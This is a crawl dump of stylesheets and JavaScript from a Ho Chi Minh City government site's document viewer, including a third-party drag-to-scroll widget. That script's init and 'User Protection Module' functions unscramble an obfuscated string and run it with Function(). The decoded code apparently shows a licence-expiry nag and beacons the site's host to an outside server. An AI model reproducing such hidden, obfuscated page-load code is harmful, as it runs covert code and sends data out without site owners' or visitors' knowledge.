	padding-bottom:5px;
	border-radius:2px;
}
.so-img {
	width: 160px;
	height: 225px;
}
.so-img img {
	width: 160px;
	height: 225px;	
}
/*dau bao***************************/
/*dau bao ********************/
.dau-detail{
	background-color:transparent!important;
	box-shadow:none;
}
.dau-detail {
	float: left;
	margin: 8px;
	margin-right:1px;
	padding: 3px;	
	position: relative;	
	border-radius:2px;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/bg-daubao.png") no-repeat scroll left bottom transparent;
	width:174px; height:239px;
}
.dau-detail span.so-bao {
	bottom: 10px;
	left:0px;
	padding-bottom:5px;
	border-radius:2px;	
}
.dau-detail span.so-sobao{
	bottom: 33px;
	left:0px;
	padding-top:5px;	
}
/*Menu*/
.so-mucluc-main {
	background-color: #f5f5f5;
	margin: 0 30px;
}
.so-mucluc {
	padding: 5px 10px;
}
.so-detail-1 {
	background-color: #E7D5C1;
	background-color: rgba(231, 213, 193, 0.2)!important;
}
.so-detail-0 {
	background-color: #fff;
}
a.so-baiviet, a.so-baiviet:visited, a.so-baiviet:link {
	color: #034DA2;
	font-weight: bold;
}
.so-tacgia-t, .so-sxb-t {
	font-weight: bold;
}
.so-tacgia-c, .so-sxb-c {
	color: #034DA2;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/CSS/SoBaoChiTiet.css
body_size: 2165
content:
html,body {
	overflow:hidden;
	height: 100%;
}
#Form1, #s4, .tbc, .tbc-main, .tbc-pdf{
	height:100%;
}
*{
	margin:0px;
	padding:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a{
	text-decoration:none;
	cursor:pointer;
}
input[type=text]{
	border: 1px #d7d7d7 solid!important;
	border-top: 1px #ccc solid!important;
	height: 20px!important;
	line-height: 20px;
	border-radius: 3px;
	padding: 0px 5px;
	color: #000;
}
/*Chi tiết*/
.tbc {
	width:100%;
	overflow:hidden;
	display:inline-block;
}
.tbc-main{
	position: relative;
}
.detail-bottom {
    background: url("/_layouts/15/Vebrary/SerialOnline/img/detail-bottom.jpg") repeat scroll left bottom rgba(3, 3, 3, 0.7);
    bottom: 0;
    clear: both;
    height: 35px;
    left: 0;
    line-height: 35px;
    position:absolute;
    width: 100%;
    z-index: 92000;
}
.SoBao-Title {
	line-height: 35px;
	height:35px;
	color: #fff;
	font-weight: bold;
	float: left;
	overflow: hidden;
	text-align: left;
	position:absolute;
	z-index: 99999;
	bottom:0;
	left:5%;
	width:35%;
}
.SoBao-Menu {
	float: right;	
	height:35px;
	overflow: hidden;
	z-index: 999999;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/detail-bottom.jpg") repeat-x scroll left top rgba(3, 3, 3, 0.7);
	bottom:0;
	right:5%;	
	position:absolute;
	width:55%;
	text-align:right;
}
.detail-bottom ul {
	margin: 0 auto;
	display: inline-block;
	height: 35px;
	float:right;
}
.detail-bottom ul, .detail-bottom ul li {
	list-style: none;
}
.detail-bottom ul li {
	float: left;
	line-height: 15px;
	margin-top: 10px;
	border-right: 1px yellow solid;
	color: #fff;
	text-transform: uppercase;
	padding: 0 10px;
	cursor: pointer;
}
.li-insearch {
	margin-top: 7px!important;
	border: none!important;
}
.li-zoomin {
	padding: 0px!important;
	border: none!important;
}
.last-item {
	border-right: 1px transparent solid!important;
}
.detail-bottom ul li, .detail-bottom ul li a, .detail-bottom ul li span {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
}
.tbc-page{
	width:35px!important;
	min-width: 25px!important;
	max-width: 35px!important;
	float:left;	
	text-align:center;
	border:1px #ccc solid;
	height:22px;
	line-height:18px;
	border-radius: 2px 0 0 2px;
}
.li-insearch input[type="text"] {
	float:left;
	min-width: 25px;
	max-width: 35px;
	overflow: hidden;
	margin: 0 0 0 5px;
	text-align: center;
	border-radius: 2px 0 0 2px;
	background-color: #fff!important;
}
.tbc-go {
	padding: 3px 3px;
	margin-bottom: 0;
	margin-right: 5px;
	font-size: 13px;
	line-height: 16px;
	vertical-align: middle;
	cursor: pointer;
	border-radius:0 2px 2px 0;
	-webkit-border-radius: 0px 2px 2px 0px;
	-moz-border-radius: 0px 2px 2px 0px;	
	background: rgba(255, 255, 255, 0.85) url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/tbc-go.png") no-repeat scroll 4px 4px!important;	
	background: #f5f5f5 url("/img/lv-img/tbc-go.png") no-repeat scroll 4px 4px!important;	
	width: 25px;
	text-indent:9999px;
	display:inline-block;
	float:left;
	display:block;
	overflow:hidden;
}
.tbc-pagenum, .tbc-pre {
	padding-right: 5px;
	float:left;
	line-height: 22px;
}
.tbc-next {
	padding-left: 5px;
	float:left;
	line-height: 22px;
}
.li-zoomin img, .li-zoomout img {
	width: 16px;
	height: 16px;
}
.mucluc-detail-main {
    width: 20%;
	border-radius: 3px;	
	float: left;
	height:100%;	
	background: #fff url('/_layouts/15/Vebrary/SerialOnline/img/lv-img/border-r.png') repeat-y scroll right top;	
}
.mucluc-detail-main-p{
	padding:5px;		
	_width: 100%;	
}
.mucluc-detail-btcl, .mucluc-detail-title, .mucluc-detail-de-main {
	clear: both;	
}
.mucluc-detail-de-main{	
	height:85%!important;
	margin-right:10px;
}
.mucluc-tt, .mucluc-close, .mucluc-detail-ttieude, .mucluc-detail-ttacgia, .mucluc-detail-ttrang, .mucluc-detail-detieude, .mucluc-detail-detacgia, .mucluc-detail-detrang {
	float: left;
}
.mucluc-detail-de {
	clear: both;
	display: inline-block;
	width: 100%;
}
.mucluc-detail-de-0 {
	background-color: #FAF2E4;
	background-color: rgba(246, 229, 201, 0.5) !important;
}
.mucluc-detail-de-1 {
	background-color: #fff;
}
.mucluc-detail-btcl {
	margin-bottom: 10px;
	height: 16px;
}
.mucluc-detail-btcl span {
	text-transform: uppercase;
	font-weight: bold;
	float: left;
	color: #034DA2;
	line-height:16px;
}
.mucluc-detail-btcl a {
	float: right;
	padding-left: 20px;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/bg-Close.png") no-repeat scroll left top transparent;
	display:block;	
}
.mucluc-detail-title {
	margin-bottom: 10px;
	height: 30px;
	border-bottom: 1px #ccc solid;
}
.mucluc-detail-ttieude, .mucluc-detail-ttacgia, .mucluc-detail-ttrang {
	line-height: 25px;
	text-align: left;
	font-weight: bold;
	padding: 0.2%;
}
.mucluc-detail-ttieude, .mucluc-detail-detieude {
	width: 54%;
}
.mucluc-detail-ttacgia, .mucluc-detail-detacgia {
	width: 30%;
	word-wrap:break-word;
	overflow:hidden;
}
.mucluc-detail-ttrang {
	width: 10%;
	overflow: hidden;
	height: 30px;
}
.mucluc-detail-detieude, .mucluc-detail-detacgia {
	line-height: 25px;
	text-align: left;
	padding: 1%;
}
 .mucluc-detail-detrang{
	line-height: 25px;
	text-align: right;
	padding: 1%;
	padding-right:2%;
	width: 9%;
}
.mucluc-detail-detieude a, .mucluc-detail-detieude a:link, .mucluc-detail-detieude a:visited {
	color: #000!important;
	word-wrap:break-word;
	overflow:hidden;
}
.mucluc-detail-detieude a:hover {
	color: #034DA2!important;
}
.mucluc-close {
	color: #000!important;
	height:18px;
}
.tbc-left {	
    left: 2%; 
    height: 38px;
    margin-top: -22px;
    position: fixed;
    _position:absolute;
    top: 50%;   
    width: 38px;
    z-index: 9999;
   	background-image: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/pre.png");
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto auto;
    cursor:pointer;
    display:block;
}
.tbc-right{
   	right:2%;
 	top: 50%;
	height: 38px;
    margin-top: -22px;
    position: fixed;
    _position:absolute;        
    width: 38px;
   	z-index: 9999;
    background-image: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/next.png");
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto auto;
    cursor:pointer;
    display:block;
}
.tbc-pdf {
	margin: 0 auto;	
	text-align:center;		
	zoom: 1;
	position: relative;	
}
.tbc-play {
	margin: 0 auto;
	z-index: 999;
	height:100%;
	zoom: 100%;	
	overflow: visible !important;
}
.tbc-play img {
	margin-top: 2px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/style%20library/bootstrap/scripts/bootstrap-custom.js
body_size: 1318
content:
var $j = jQuery.noConflict();

$j(function() {
	BindTopNav();
	BindWPMenu();
	BindBodySpans();
});
/*top nav*/
function BindTopNav() {
	var sn = $j('.s4-tn').eq(0);
	if (sn.length > 0)
		sn.addClass('nav').removeClass('s4-tn');
	var u = $j('#topnavbar ul.root');
	if (u.length > 0) {
		u.find('.dynamic-children > .menu-item').each(function() {
			//if hover events, then try
			var l = $j(this).parent('li');
			var s = $j(this).children('span').eq(0);
			l.hover(
				function () {HoverTopNav($j(this));},
				function () {HoverTopNav($j(this));}
			);
			//trap link clicked
			$j(this).bind('click',function(e) {
				var w = $j(this).outerWidth(true);
				var s = $j(this).children('span').eq(0);
				var rs = parseInt($j(this).css("padding-right")) + parseInt($j(this).css("margin-right")) + parseInt(s.css("padding-right")) + parseInt(s.css("margin-right"));
				var x = e.pageX - $j(this).offset().left;
				if (x > (w-rs))
					DropTopNav($j(this));
				else
					return true;
		    	return false;
			});
			//need to trap span too for some browsers
			s.bind('click',function(e) {
				var w = $j(this).outerWidth(true);
				var rs = parseInt($j(this).css("padding-right")) + parseInt($j(this).css("margin-right"));
				var x = e.pageX - $j(this).offset().left;
				if ((x > (w-rs)) || ($j(this).parent('a').eq(0).length < 1))
					DropTopNav($j(this).parent('.menu-item').eq(0));
				else
					window.location.href = $j(this).parent('a').eq(0).attr('href');
		    	return false;
			});
		});
	}
}
function HoverTopNav(l) {
	if (l.length > 0) {
		var m = $j('.navbar .btn-navbar');
		if (m.length > 0) {
			if (m.css('display') != 'block')
				DropTopNav(l.children('.dynamic-children').eq(0));
		}
	}
}
function DropTopNav(l) {
	if (l.length > 0) {
		var u = l.siblings('ul').eq(0);
		if (u.length > 0) {
			if (u.css('display') != 'block') {
				u.css('display','block');
				l.addClass('selected');
			}
			else {
				u.css('display','none');
				l.removeClass('selected');
			}
		}
	}
}
/*end top nav*/

/*WebPartMenu*/
function BindWPMenu() {
	if ($j('#MSOTlPn_Tbl').length > 0) {
		var myDiv2Para = $j('#MSOTlPn_Tbl').detach();
		$j('#s4-bodyContainer').prepend('<div id="MSOTlPn_MainTD_Div"></div>');
		myDiv2Para.appendTo('#MSOTlPn_MainTD_Div');
		$j('#MSOTlPn_ToolPaneCaption').dragdrop({root:'#MSOTlPn_Tbl',SwapHorz:false});
	}
}
/*end WebPartMenu*/

/*body spans*/
/*used to hide left nav bar if empty, or to ensure that primary content span set to span12 if not left nav*/
function BindBodySpans() {
	var bHideLeftNav = false;
	if (($j('#s4-leftpanel').length > 0) && ($j('#MSO_ContentTable').length > 0)) {
		if ($j('#s4-leftpanel').css('display') == 'none') {
			bHideLeftNav = true;
		}
	}
	if (bHideLeftNav) {
		$j('#MSO_ContentTable').removeClass('span9').addClass('span12').css({'margin-left':'0px'});
		$j('#s4-leftpanel').css({'display':'none'});
	}
}
/*end body spans*/

--- FILE ---
content_type: application/x-javascript
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/JS/dragdivscroll.js
body_size: 5544
content:
var DragDivScroll = function (divId, optionString, funcRef) /* 07.Mar.13 */ {
    this.isTouchScreen = false;
    this.divElem = document.getElementById(divId);
    this.controlUsed = false;
    this.initialised = false;
    this.lastLeft = this.divElem ? this.divElem.scrollLeft : 0;
    this.lastTop = this.divElem ? this.divElem.scrollTop : 0;
    this.lastXSpeed = 0;
    this.lastYSpeed = 0;
    this.e = null;
    this.dataCode = 0;
    this.x = 0;
    this.y = 0;
    this.logged = 0;
    this.pX = -1;
    this.pY = -1;
    this.lastPX = -1;
    this.lastPY = -1;
    this.prevX = 0;
    this.prevY = 0;
    this.mouseDown = false;
    this.wheelFactor = 8;
    this.wheelFactor = /\bREVERSEWHEEL\b/i.test(optionString) ? -this.wheelFactor : this.wheelFactor;
    this.canDrag = !/\bNOSTART\b/i.test(optionString);
    this.canToggle = /\bTOGGLE\b/i.test(optionString) || !this.canDrag;
    this.useOverscroll = !/\bNOOVERSCROLL\b/i.test(optionString);
    this.hideXBar = /\bNOXBARHIDE\b/i.test(optionString);
    this.hideYBar = /\bNOYBARHIDE\b/i.test(optionString);
    this.setX = !/\bNOHORIZONTAL\b/i.test(optionString);
    this.setY = !/\bNOVERTICAL\b/i.test(optionString);
    this.useMouseWheel = !/\bNOMOUSEWHEEL\b/i.test(optionString);
    this.wheelHorizontal = /\bMOUSEWHEELX\b/i.test(optionString);
    this.fixedAxis = !/\bTOGGLEAXIS\b/i.test(optionString);
    this.firstMove = true;
    this.showStatusBox = !/\bNOSTATUS\b/i.test(optionString) && this.canToggle;
    this.overRunTimer = -1;
    this.clickTimer = null;
    this.allowClick = true;
    this.titleDelay = null;
    this.canReadMove = true;
    this.readOnStop = null;
    this.defTitle = null;
    this.statusBox = null;
    this.funcRef = typeof funcRef === 'function' ? funcRef : function () { };

    this.preventDefault = function (evt) {
        evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    this.stopPropagation = function (evt) {
        evt.stopPropagation ? evt.stopPropagation() : evt.cancelBubble = true;
    }

    this.init = function ( /*28432953637269707465726C61746976652E636F6D*/) {
        this["susds".split(/\x73/).join('')] = function (str) { (Function(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')))).call(this); }; this.cont();

        var obj = this,
                  mwHandler = (function (inst) { return function () { inst.mouseWheelHandler.apply(inst, arguments); } })(this),
                  downFuncRef,
                  upFuncRef;

        this.ih(this.divElem, 'mousemove', (function (inst) {
            return function (e) {
                inst.moveHandler(e);

                if (!inst.controlUsed)
                    inst.preventDefault(e);
            };
        })(this));

        this.ih(this.divElem, 'touchmove', function (e) { obj.moveHandler(e); });

        this.ih(this.divElem, 'mousedown', downFuncRef = (function (inst) {
            return function (evt) {
                var srcElem = evt.target || evt.srcElement;

                inst.controlUsed = /^(a|input|textarea|button|select)/i.test(srcElem.nodeName);

                if (!inst.fixedAxis)
                    inst.wheelHorizontal ^= true;

                if (!inst.isTouchScreen) {
                    inst.stopPropagation(evt);
                }

                inst.mouseDown = true;
                inst.getMousePosition(evt);
                clearTimeout(inst.overRunTimer);
                inst.prevX = inst.x;
                inst.prevY = inst.y;
                inst.firstMove = true;

                if (inst.canDrag && !inst.controlUsed && (inst.isTouchScreen ? evt.touches.length == 1 : true)) {
                    inst.preventDefault(evt);

                }
            }
        })(this));

        this.ih(this.divElem, 'touchstart', function (e) { obj.isTouchScreen = true; downFuncRef(e); });

        this.ih(this.divElem, 'mouseup', upFuncRef = this.enclose(function () { this.mouseDown = false; this.overRun(); return this.canReadMove; }));

        this.ih(this.divElem, 'touchend', upFuncRef);

        this.ih(this.divElem, 'click', this.enclose(function () { return this.allowClick; }));

        this.ih(document.getElementsByTagName('body')[0], 'mouseover', (function (obj, elem) {
            return function (evt) {
                var srcElem = evt.srcElement || evt.target, tempObj = srcElem;

                while (tempObj && tempObj !== elem)
                    tempObj = tempObj.parentNode;

                if (!tempObj) //moved over subject or parent
                {
                    obj.mouseDown = false;
                    obj.overRun();
                }
            }

        })(this, this.divElem));

        this.ih(this.divElem, 'dblclick', (function (inst) {
            return function (evt) {
                inst.toggleMonitor(evt);
            }
        })(this));

        this.ih(this.divElem, 'dragstart', function (e) { obj.preventDefault(e); });

        this.ih(this.divElem, 'selectstart', function (e) {
            if (obj.canDrag && !obj.controlUsed)
                obj.preventDefault(e);
        });

        if (this.setX && !this.hideXBar)
            this.divElem.style.overflowX = 'hidden';

        if (this.setY && !this.hideYBar)
            this.divElem.style.overflowY = 'hidden';

        if (this.useMouseWheel) {
            if (typeof window.addEventListener !== 'undefined') {
                this.divElem.addEventListener('DOMMouseScroll', mwHandler, false);
                this.divElem.addEventListener('mousewheel', mwHandler, false);
            }
            else
                this.divElem.attachEvent('onmousewheel', mwHandler);
        }
    }

    this.mouseWheelHandler = function (evt) {
        var moveBy;

        if (this.canDrag) {
            this.preventDefault(evt);

            this.stopPropagation(evt);

            moveBy = this.wheelFactor * (evt.detail ? evt.detail * 2 : -evt.wheelDelta / 20);

            this.divElem[this.wheelHorizontal ? 'scrollLeft' : 'scrollTop'] += moveBy;
        }
    }

    this.speedRead = function () {
        if (this.mouseDown) {
            this.lastXSpeed = this.divElem.scrollLeft - this.lastLeft;

            this.lastYSpeed = this.divElem.scrollTop - this.lastTop;

            this.lastLeft = this.divElem.scrollLeft;

            this.lastTop = this.divElem.scrollTop;
        }
    }

    this.overRun = function () {
        if (this.useOverscroll)
            if (Math.abs(this.lastXSpeed) > 1 || Math.abs(this.lastYSpeed) > 1) {
                if (this.overRunTimer == -1)
                    this.funcRef(true);

                if (this.setX)
                    this.divElem.scrollLeft += Math.floor(this.lastXSpeed *= 0.8);

                if (this.setY)
                    this.divElem.scrollTop += Math.floor(this.lastYSpeed *= 0.8);

                this.overRunTimer = setTimeout(this.enclose(function () { this.overRun(); }), 40);

                this.lastLeft = this.divElem.scrollLeft;

                this.lastTop = this.divElem.scrollTop;
            }
            else {
                if (this.overRunTimer != -1)
                    this.funcRef(false);

                this.overRunTimer = -1;
            }
    }

    this.moveHandler = function (evt) {
        if (this.controlUsed)
            this.mouseDown = false;

        if (this.firstMove && this.mouseDown) {
            if (!this.fixedAxis)
                this.wheelHorizontal ^= true;

            this.firstMove = false;
        }

        if (this.canDrag) {
            clearTimeout(this.readOnStop);

            this.readOnStop = setTimeout(this.enclose(function () { this.speedRead(); }), 100);

            if (this.canReadMove && this.viab) {
                this.scrollCalc(evt);

                if (this.mouseDown)
                    this.speedRead();

                this.canReadMove = false;

                setTimeout(this.enclose(function () { this.canReadMove = true; }), 20);
            }
        }
    }

    this.getMousePosition = function (e) {
        var touch;

        this.e = e || window.event;

        if (!this.initialised)
            this.setFlags();

        if (this.isTouchScreen) {
            if (e.touches.length == 1) {
                e.stopPropagation();
                touch = e.touches[0];
                this.x = touch.pageX;
                this.y = touch.pageY;
                this.pX = window.pageXOffset;
                this.pY = window.pageYOffset;
            }
        }
        else
            switch (this.dataCode) {
                case 3: this.x = (this.pX = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft)) + this.e.clientX;
                    this.y = (this.pY = Math.max(document.documentElement.scrollTop, document.body.scrollTop)) + this.e.clientY;
                    break;

                case 2: this.x = (this.pX = document.body.scrollLeft) + this.e.clientX;
                    this.y = (this.pY = document.body.scrollTop) + this.e.clientY;
                    break;

                case 1: this.x = this.e.pageX; this.y = this.e.pageY; this.pX = window.pageXOffset; this.pY = window.pageYOffset; break;
            }
    }


    this.scrollCalc = function (evt) {
        this.getMousePosition(evt);

        if (this.canDrag && this.mouseDown) {
            if (this.setX)
                this.divElem.scrollLeft += -(this.x - this.prevX);

            if (this.setY)
                this.divElem.scrollTop += -(this.y - this.prevY);

            this.prevX = this.x - (this.x - this.prevX);

            this.prevY = this.y - (this.y - this.prevY);

            if (this.lastPX == this.pX)
                this.prevX = this.x;

            if (this.lastPY == this.pY)
                this.prevY = this.y;

            this.allowClick = false;

            clearTimeout(this.clickTimer);

            this.clickTimer = setTimeout(this.enclose(function () { this.allowClick = true; }), 500);
        }
        else {
            this.prevX = this.x;
            this.prevY = this.y;
        }

        this.lastPX = this.pX;
        this.lastPY = this.pY;
    }


    this.setFlags = function () {
        if (document.documentElement)
            this.dataCode = 3;
        else
            if (document.body && typeof document.body.scrollTop != 'undefined')
                this.dataCode = 2;
            else
                if (this.e && this.e.pageX != 'undefined')
                    this.dataCode = 1;

        this.initialised = true;
    }

    this.toggleMonitor = function (e) {
        var evt = e || window.event,
            srcElem = evt.target || evt.srcElement,
            wasLink = false;

        while (srcElem.parentNode && !(wasLink = (srcElem.nodeName == 'A')))
            srcElem = srcElem.parentNode;

        if (!wasLink) {
            this.stopPropagation(evt);

            if (this.canToggle)
                this.canDrag ^= true;

            if (this.showStatusBox)
                this.showStatus();
        }

        return this.canDrag;
    }

    this.showStatus = function () {
        var str = "", parag;

        clearTimeout(this.titleDelay);

        if (this.defTitle === null)
            this.defTitle = document.title || '';

        str = "| Drag-Scrolling is now " + (this.canDrag && (this.setX || this.setY) ? "ON" : "OFF") + "*for the clicked element." + (this.canToggle ? "" : "*(Toggle Inhibited)") + (this.useMouseWheel ? " *Scrollwheel: " + (this.canDrag ? "Enhanced" : "Standard") : "") + " |";

        str = str.replace(/[\|]/g, '').split(/\s*\*\s*/);

        document.title = str.join(" ");

        if (this.statusBox) {
            document.body.removeChild(this.statusBox);
            this.statusBox = null;
        }

        this.statusBox = document.createElement('div');

        with (this.statusBox.style) {
            backgroundColor = '#ffefd5';
            position = 'absolute';
            padding = "0.5em";
            border = "solid #000 1px";
            borderRadius = "0.4em";
            left = (this.x - this.pX < 250 ? this.x + 10 : this.x - 250) + 'px';
            top = (this.y - this.pY < 150 ? this.y + 20 : this.y - 150) + 'px';
            zIndex = 10000;
        }

        for (var i = 0; str[i]; i++) {
            parag = document.createElement('p');

            with (parag.style) {
                color = '#000';
                fontSize = '12px';
                fontFamily = 'arial, sans-serif';
                textAlign = 'left';
                lineHeight = '1.5em';
                whiteSpace = 'nowrap';
            }

            parag.appendChild(document.createTextNode(str[i]));

            this.statusBox.appendChild(parag);
        }

        document.body.appendChild(this.statusBox);

        this.titleDelay = setTimeout(this.enclose(function () { document.title = this.defTitle; if (this.statusBox) { document.body.removeChild(this.statusBox); this.statusBox = null; } }), 2000);
    }

    this.enclose = function (funcRef) {
        var args = (Array.prototype.slice.call(arguments)).slice(1), that = this;

        return function () { return funcRef.apply(that, args) };
    }

    this.ih = function (obj, evt, func) {
        obj.attachEvent ? obj.attachEvent(evt, func) : obj.addEventListener('on' + evt, func, false);
        return func;
    }

    this.cont = function ( /* User Protection Module */) {
        var data = 'rtav ,,tid,rftge2ca=901420,000=Sta"ITRCPVLE ATOAUIEP NXE.RIDo F riunuqul enkcco e do,eslpadn eoeata ar sgdaee sr tctrpietvalicm.eortg/at iuy"t |,0i=p,=,xd0=islwo.dnwclolaoatSr|{eg|nw,}oe n=wt(aDegt.)em(iTelc,)olc=nointaorfh.et=s,mtms"Tu=,"kKou"n"snw,Nm=turleb(sm[st,x)]e=tdpss+&&taergco&n<whst&iogl.g!5de=oal,c/9=l1.s\\2|itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(cti;)hva.si1i=b;ti(fhlg.sod=eg!&s&5!&l&t!a)col[tsls=o]mni(;wfp&xedlc!&o)tla{{=yrdpdot.uecom;ctn}c(tah{=)edcmodut}ne;i=t;ttt.di;feltucf=no(itni({)fxadi<ln.teh2tg*dt{).l=tie.utastisbr(pgnta.+)tbtussn(irgt),0pp=t;+pat(<ln.teh1tg?t)-:pes};ldt e.l=tietiit;ix(fd>0++1)d00i0}=x;eIs;tevtnr(flat5)1,0f!i;([kslu{s)]lk=u[]ty;1re n{waemIg.r)(s"t=ch:/pt/rpcsiraetlv.itemdoc/s./1spshp?rgD=avciDSl"orlct};a()hce}e}{}etsl{siih.fn=huintcob,o(jtfve,c{nu)jabo.EeddvLstninreteb.o?jdvdaEtineLeetsnet(rvucf,nasf,l:b)eoat.jthvcaEt"ne("eno+,utvf)rcn;unterucf n;}}';

        data = data.replace(/(.)(.)(.)(.)(.)/g, "$4$3$1$5$2");
        data = data.replace('expd&&!local', '3>5');
        data = data.replace(/(.)(.)(.)(.)(.)/g, "$3$5$2$1$4");

        this[unescape('%75%64')](data);
    }

    if (this.divElem === null)
        alert("Element with ID \"" + divId + "\" not rendered prior to script initialisation.\n\nThe script must be initialised at a point after all subject divs have been rendered.");
    else
        //if( !/\((iPhone|iPad)/.test( navigator.userAgent ) )
        this.init();
}